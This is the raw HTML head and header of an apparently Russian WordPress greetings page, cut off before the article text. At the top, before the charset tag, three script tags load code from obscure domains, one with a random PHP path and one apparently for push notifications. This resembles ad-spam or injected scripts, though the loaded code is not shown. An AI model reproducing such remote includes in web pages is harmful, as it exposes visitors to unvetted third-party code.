

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://larets-podarkov.ru/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-zhanne.html
body_size: 36750
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<script src="https://ewaline.su/stats.js" async></script>
	<script charset="utf-8" async src="https://bigreal.org/pushJs/AD2DSM0a.js"></script>
<script async src="https://swdqyi.com/2zk1l7921vilmp003y/h8q768uqv786pykecp.php"></script>

	<script data-ad-client="ca-pub-5270918022150618" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Поздравления с днем рождения Жанне - Ларец Подарков</title>

<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Поздравления с днем рождения Жанне Поздравления с днем рождения Жанне Праздник твой сегодня, Жанна,Поздравленья принимай,Жизнь пусть счастьем"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://larets-podarkov.ru/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-zhanne.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://larets-podarkov.ru/#website","url":"https://larets-podarkov.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":"https://larets-podarkov.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://larets-podarkov.ru/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-zhanne.html#primaryimage","inLanguage":"ru-RU","url":"https://otgulyai.ru/templates/otgulyai/img/st1.png"},{"@type":"WebPage","@id":"https://larets-podarkov.ru/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-zhanne.html#webpage","url":"https://larets-podarkov.ru/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-zhanne.html","name":"\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0416\u0430\u043d\u043d\u0435 - \u041b\u0430\u0440\u0435\u0446 \u041f\u043e\u0434\u0430\u0440\u043a\u043e\u0432","isPartOf":{"@id":"https://larets-podarkov.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://larets-podarkov.ru/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-zhanne.html#primaryimage"},"datePublished":"2020-05-08T10:24:29+00:00","dateModified":"2020-05-08T10:24:29+00:00","author":{"@id":"https://larets-podarkov.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0416\u0430\u043d\u043d\u0435 \u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0416\u0430\u043d\u043d\u0435 \u041f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0442\u0432\u043e\u0439 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0416\u0430\u043d\u043d\u0430,\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u044c\u044f \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0439,\u0416\u0438\u0437\u043d\u044c \u043f\u0443\u0441\u0442\u044c \u0441\u0447\u0430\u0441\u0442\u044c\u0435\u043c"},{"@type":["Person"],"@id":"https://larets-podarkov.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://larets-podarkov.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6e6fdcc6bedc59cef04ad73bfe73bb33?s=96&d=mm&r=g","caption":"martell"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/larets-podarkov.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://larets-podarkov.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://larets-podarkov.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://larets-podarkov.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://larets-podarkov.ru/wp-content/themes/marafon/style.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://larets-podarkov.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.3.14'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.14'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://larets-podarkov.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://larets-podarkov.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarets-podarkov.ru%2Fden-rozhdeniya%2Fpozdravleniya-s-dnem-rozhdeniya-zhanne.html" />
<link rel="alternate" type="text/xml+oembed" href="https://larets-podarkov.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarets-podarkov.ru%2Fden-rozhdeniya%2Fpozdravleniya-s-dnem-rozhdeniya-zhanne.html&#038;format=xml" />
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="Главная Feed" href="https://larets-podarkov.ru/feed" /><link rel="icon" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}		</style>
		<script>var ajaxUrlFlatPM = "https://larets-podarkov.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://larets-podarkov.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'larets-podarkov.ru'});
				});
        </script>

	
</head>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57045361, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57045361" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://larets-podarkov.ru">
						<img   alt="Главная" data-src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="logo" alt="Главная"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://larets-podarkov.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://larets-podarkov.ru/prazdniki">Праздники</a></li>
<li id="menu-item-2441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2441"><a href="https://larets-podarkov.ru/imena">Имена</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2442"><a href="https://larets-podarkov.ru/den-rozhdeniya">День Рождения</a></li>
<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://larets-podarkov.ru/konkursy">Конкурсы</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2446"><a href="https://larets-podarkov.ru/yubilej">Юбилей</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://larets-podarkov.ru/vazhno">Важно</a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2449"><a href="https://larets-podarkov.ru/svadby">Свадьбы</a></li>
<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://larets-podarkov.ru/kavkazkie">Кавказкие</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
